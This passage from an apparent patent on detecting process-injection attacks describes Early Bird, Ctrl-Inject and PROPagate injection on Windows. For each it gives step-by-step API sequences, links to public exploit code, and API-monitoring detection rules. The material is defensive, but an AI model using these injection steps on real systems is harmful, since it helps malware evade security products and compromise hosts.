

FIG. 6I shows an example timing diagram 600i for Breaking BaDDEr. Various interactions among an attacker 601i, vulnerable server 605i, DDE injecting entity 623, kernel 607i, and DDEML window 625 are represented in the diagram.

4.1.1.8 Early BIRD 4.1.1.8.1 Description

The Early Bird code injection technique takes advantage of an application threading process that happens when a program first executes on a computer. In other words, attackers inject malware code into a legitimate process before anti-malware tools can create hooks that would otherwise spot this type of technique.

The Early Bird technique, according to security researchers at Cyberbit, "loads the malicious code in a very early stage of thread initialization, before many security products place their hooks—which allows the malware to perform its malicious actions without being detected," as quoted in The Hacker News to which a link is shown hereinbelow.

Malware code injection flow starts with creating a suspended process of a legitimate Windows process. It continues with allocating and writing malicious code into that process. It then queues an asynchronous procedure call (APC) to that process. Lastly, it resumes the main thread of the process to execute the APC that is pointing to this malicious code.

During the initialization phase of the main thread (e.g., right after a call to NtResumeThread), a function called NtTestAlert checks the APC queue. If the APC queue is not empty—NtTestAlert notifies the kernel, which in return jumps to KiUserApcDispatcher which executes the APC. The code of the main thread itself will not execute until the code of the APC is finished executing.

Before returning to user mode, the kernel prepares the user mode thread to jump to KiUserApcDispatcher, which will execute the malicious code. The Early Bird technique is similar to many injection techniques, such as Atom Bombing. Atom Bombing is a different approach to code injection that also does not rely on easy-to-spot API calls. However, AtomBombing aims to hide the injection, while Early Bird aims to hide the malicious actions executed post-injection.

4.1.1.8.2 Exploit Code

Exploit code can be found here: https://github.com/theevilbit/injection/tree/master/EarlyBird/EarlyBird 4.1.1.8.3 Ref Link Relevant links can be found here: https://threatpost.com/new-early-bird-code-injection-technique-helps-apt33-evadedetection/131147/ https://thehackernews.com/2018/04/early-bird-codeinjection.html 4.1.1.8.4 Detection Mechanism 1. First Approach:
    a. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.
2. Second Approach:
    a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation.
    b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.8.5 Timing Diagram

Figure 6J:


FIG. 6J shows an example timing diagram 600j for Early BIRD. Various interactions among an attacker 601j, vulnerable server 605j, Early BIRD executable 627, kernel 607j, and malicious process 629 are represented in the diagram.

4.1.1.9 Ctrl-Inject 4.1.1.9.1 Description

A Ctrl-inject attack leverages hijacking Ctrl signals in console applications. Each time a signal to a console based process is triggered, the system invokes a handler function which is called in a new thread. An attacker can leverage this functionality to perform a slightly different process injection.

4.1.1.9.2 Exploit Flow

A main advantage of this technique over classic thread injection techniques is that the remote thread is created by a trusted Windows process, csrss.exe, which makes it much stealthier. A disadvantage is that it is limited to console applications. The steps needed to carry out this process injection technique are as follows:

1. Attach to a console process (e.g., using OpenProcess).
2. Allocate a new buffer for the malicious payload (e.g., using VirtualAllocEx).
3. Write the data into the allocated buffer (e.g., using WriteProcessMemory).
4. Encode the pointer to the buffer using the targeted process cookie. This may be achieved by calling RtlEncodePointer with a null pointer and manually encoding the pointer, or by calling RtlEncodeRemotePointer.
5. Let the remote process know that the new pointer is a valid pointer (e.g., using SetProcessValidCallTargets).
6. Trigger a Ctrl+C signal (e.g., using a combination of PostMessage and SendInput).
7. Restore the original handlers list.

4.1.1.9.3 Exploit Code

Exploit code can be found here: https://github.com/theevilbit/injection/blob/master/Ctrlinject/Ctrlinject/Ctrlinject.cpp

4.1.1.9.4 Ref link

Relevant links can be found here: https://adalogics.com/blog/the-state-of-advanced-code-injections

4.1.1.9.5 Detection Mechanism

1. First Approach:
   a. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.
2. Second Approach:
   a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation.
   b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.9.6 Timing Diagram

Figure 6K:

Figure 6K:


FIG. 6K shows an example timing diagram 600k for Ctrl-Inject. Various interactions among an attacker 601k, vulnerable server 605k, Ctrl-inject executable 631, kernel 607k, console process 633, and csrss.exe 635 are represented in the diagram.

4.1.1.10 PROPagate Code Injection Attack

4.1.1.10.1 Description

What makes PROPagate unique is that it uses Windows APIs to take advantage of the way Windows subclasses its window events.

Attackers have a new way to sneak malicious code into benign processes. It is called PROPagate, and it is a stealthy code injection technique that is now being used in a growing number of attacks.

These techniques include, but are not limited to, SetWindowLong and CreateProcessInternalW. The newest versions implement PROPagate as a method to vary signatures and bypass detection.

The primary reason attackers are using PROPagate is stealth. Similar to other code injection methods, PROPagate inserts malicious code into a legitimate running process in order to make detection difficult, since no abnormal processes are being executed. It then invokes that inserted code to run the clandestine attack.

PROPagate enumerates the windows on the system with the same user privileges of the user executing it to find those that implement the SetWindowSubclass API. It then inserts the shellcode it wishes to execute into the memory of the process. Next, it registers a new property through the SetPropA function that, when invoked, will pass execution to the shellcode. This means that the shellcode will lie dormant until a window event occurs. When this event occurs, the benign process will execute the shellcode.

What makes PROPagate unique is that it uses Windows APIs that are available on all Windows systems. PROPagate takes advantage of the way Windows subclasses its window events. The SetProp is used to modify the property value to call the injected malicious code when its event is triggered.

4.1.1.10.2 PROPagate Launch Steps:

1. Enumerate the windows of running processes to find one using the SetWindowSubclass API.
2. Open the enumerated process.
3. Copy an existing property from the process.
4. Create two memory regions in the benign process.
5. Modify the property to point to a memory region just created.
6. Copy shellcode into the one of the memory regions created in the benign process and copy the modified property into the other memory region.
7. Use the API command SetProp to load the modified property into the benign process.
8. Trigger the payload by issuing an event to the benign process, such as Terminate Window.
9. Reset the property list to its original value.
10. Clean up and exit the malicious code.

PROPagate is an effective method for stealthy code injections, particularly through its ability to launch in valid processes. However, its capabilities are limited—the attacker must already be on the system to launch PROPagate because it does not facilitate remote code execution (RCE), and the attacker can only execute under the same user privileges. To detect this attack, it is useful to add monitoring of SetProp/SetWindowsSubclass APIs.

4.1.1.10.3 Exploit Code

Exploit code can be found here: https://github.com/odzhan/injection/tree/master/propagate

4.1.1.10.4 Ref link

Relevant links can be found here: https://www.fireeye.com/blog/threat-research/2018/06/rig-ek-delivering-monero-miner-via-propagate-injection-technique.html https://www.darkreading.com/breaking-down-the-propagate-code-injection-attack/a/d-id/1332473

4.1.1.10.5 Detection Mechanism

1. First Approach:
   a. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.
2. Second Approach:
   a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation.
   b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.stop and flag this as malicious operation.

4.1.1.10.6 Timing Diagram

Figure 6L:

Figure 6L:
